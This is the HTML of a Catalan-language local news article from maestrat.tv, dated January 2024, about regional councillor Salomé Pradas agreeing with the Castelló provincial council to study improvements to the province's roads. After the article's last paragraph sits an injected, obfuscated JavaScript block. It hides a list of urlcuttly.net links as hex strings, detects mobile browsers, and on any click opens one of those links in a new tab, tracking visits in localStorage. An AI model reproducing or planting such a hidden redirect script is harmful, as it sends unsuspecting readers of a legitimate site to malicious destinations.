	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6766c81" data-id="6766c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-611fae10 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="611fae10" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Salomé Pradas estudia amb la Diputació millorar les carreteres de la província de Castelló</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2b01fb55 elementor-align-center elementor-widget elementor-widget-post-info" data-id="2b01fb55" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
						<a href="https://www.maestrat.tv/2024/01/04/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>enero 4, 2024</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="d1d5e3b6e0e2d53b03894d845d4bfb29" class="elementor-section elementor-top-section elementor-element elementor-element-1706bea1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1706bea1" data-element_type="section">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65559e2f" data-id="65559e2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6692a8ad elementor-widget elementor-widget-theme-post-content" data-id="6692a8ad" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-18760 size-full" src="https://www.maestrat.tv/wp-content/uploads/2024/01/240103-Foto-Pradas-Diputacion-de-Castellon-1.jpeg" alt="" width="980" height="735" srcset="https://www.maestrat.tv/wp-content/uploads/2024/01/240103-Foto-Pradas-Diputacion-de-Castellon-1.jpeg 980w, https://www.maestrat.tv/wp-content/uploads/2024/01/240103-Foto-Pradas-Diputacion-de-Castellon-1-300x225.jpeg 300w, https://www.maestrat.tv/wp-content/uploads/2024/01/240103-Foto-Pradas-Diputacion-de-Castellon-1-768x576.jpeg 768w" sizes="(max-width: 980px) 100vw, 980px" /></p>
<ul>
<li><strong>Es reforçarà la seguretat i les comunicacions entre els 135 municipis, amb especial atenció als de l&#8217;interior</strong></li>
</ul>
<p>&nbsp;</p>
<p>La consellera de Medi Ambient, Aigua, Infraestructures i Territori, Salomé Pradas, ha acordat amb el vicepresident i diputat de Carreteres de la Diputació de Castelló, Héctor Folgado, estudiar la millora de la xarxa viària de carreteres de tota la província.</p>
<p>La consellera d’Infraestructures ha destacat que “treballarà junt amb els ajuntaments i, per descomptat, la Diputació Provincial, perquè estes institucions són les que coneixen a fons les seues necessitats de mobilitat i han de saber que tenen en el Consell que presidix Carlos Mazón un aliat”.</p>
<p>En este sentit, la consellera ha assegurat que es prestarà especial atenció a la millora de carreteres, pistes i accessos, sobretot als municipis de l’interior.</p>
<p>“La Generalitat i la Diputació de Castelló estretiran els llaços de col·laboració perquè els 135 municipis de la província disposen de les millors comunicacions per carretera, que redundaran, en última instància, en cotes superiors d&#8217;activitat econòmica, seguretat i prosperitat per a tots”, ha assegurat Salomé Pradas.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x4c\x67\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6b\x7a\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x4d\x41\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x47\x43\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x77\x4e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x5a\x6d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x45\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x42\x6b\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x44\x73\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x58\x6a\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7faf44 ignore-toc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7faf44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d1a46ea" data-id="7d1a46ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f7e8000 elementor-widget elementor-widget-heading" data-id="4f7e8000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comparteix:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4ab267" data-id="f4ab267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d49484 elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="34d49484" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Compartir en email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_threads" role="button" tabindex="0" aria-label="Compartir en threads">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-threads" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Threads									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e797128 elementor-author-box--layout-image-left elementor-author-box--align-left ignore-toc elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="7e797128" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png" alt="Imagen de Maestrat TV" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Maestrat TV						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31d738e1" data-id="31d738e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40865f59 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="40865f59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1810" height="2560" data-src="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg" class="attachment-full size-full wp-image-209 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg 1810w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-212x300.jpg 212w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-724x1024.jpg 724w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-768x1086.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1086x1536.jpg 1086w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1448x2048.jpg 1448w" data-sizes="(max-width: 1810px) 100vw, 1810px" src="[data-uri]" style="--smush-placeholder-width: 1810px; --smush-placeholder-aspect-ratio: 1810/2560;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="96fcd7c1cc1719c33b5dcd488b2a76dc" class="elementor-section elementor-top-section elementor-element elementor-element-50b2ff14 ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50b2ff14" data-element_type="section">
						<div data-rocket-location-hash="2ef7a4c3a2917b9dbd8f3946e0921e8d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c60b014" data-id="c60b014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c6f1488 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="5c6f1488" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Llegeix més!				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75aab84a elementor-widget elementor-widget-heading" data-id="75aab84a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">També et pot interessar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-426d7a8d elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="426d7a8d" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-35574 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/temporal-maritim-pluja-intensa-neu-i-vent-cal-extremar-la-precaucio-en-la-mobilitat-i-activitats-a-lexterior/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="600" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/alerta_190126.png" class="attachment-large size-large wp-image-35575 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/alerta_190126.png 800w, https://www.maestrat.tv/wp-content/uploads/2026/01/alerta_190126-300x225.png 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/alerta_190126-768x576.png 768w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/600;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/temporal-maritim-pluja-intensa-neu-i-vent-cal-extremar-la-precaucio-en-la-mobilitat-i-activitats-a-lexterior/" >
				Temporal marítim, pluja intensa, neu i vent: cal extremar la precaució en la mobilitat i activitats a l&#8217;exterior			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La llevantada pot fer créixer rius i rieres de manera sobtada i es demana extremar la precaució a tot el Litoral i Prelitoral El temporal</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35571 post type-post status-publish format-standard has-post-thumbnail hentry category-vinaros tag-destacada" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/vinaros/el-jutjat-arxiva-la-denuncia-per-la-vetllada-de-boxa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="600" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-1024x768.jpg" class="attachment-large size-large wp-image-35572 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-1024x768.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-300x225.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-768x576.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-1536x1152.jpg 1536w, https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-2048x1536.jpg 2048w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/600;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/vinaros/el-jutjat-arxiva-la-denuncia-per-la-vetllada-de-boxa/" >
				El jutjat arxiva la denúncia per la vetllada de boxa			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La resolució constata de manera clara i rotunda que no existeix cap indici de delicte i que tant l&#8217;alcaldessa com el regidor d&#8217;Esports van actuar</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35568 post type-post status-publish format-standard has-post-thumbnail hentry category-benicarlo" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/benicarlo/el-restaurant-san-rafael-guanya-la-9a-edicio-dels-premis-als-pinxos-mes-etxurats/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="659" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115-1024x843.jpg" class="attachment-large size-large wp-image-35569 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115-1024x843.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115-300x247.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115-768x632.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115-1536x1264.jpg 1536w, https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115.jpg 1920w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/659;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/benicarlo/el-restaurant-san-rafael-guanya-la-9a-edicio-dels-premis-als-pinxos-mes-etxurats/" >
				El Restaurant San Rafael guanya la 9a edició dels premis als pinxos més ‘etxurats’			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>El restaurant Sant Rafael, amb el pinxo anomenat ‘Foc i brasa’ dibuixat per María José Piorno, ha guanyat la novena edició dels premis als pinxos</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35565 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles category-la-rapita" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/els-pescadors-rapitencs-es-mobilitzen-contra-la-nova-regulacio-pesquera-europea/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="572" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2-1024x732.jpeg" class="attachment-large size-large wp-image-35566 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2-1024x732.jpeg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2-300x214.jpeg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2-768x549.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2-1536x1097.jpeg 1536w, https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2.jpeg 1923w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/572;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/els-pescadors-rapitencs-es-mobilitzen-contra-la-nova-regulacio-pesquera-europea/" >
				Els pescadors rapitencs es mobilitzen contra la nova regulació pesquera europea			</a>
		</h3>
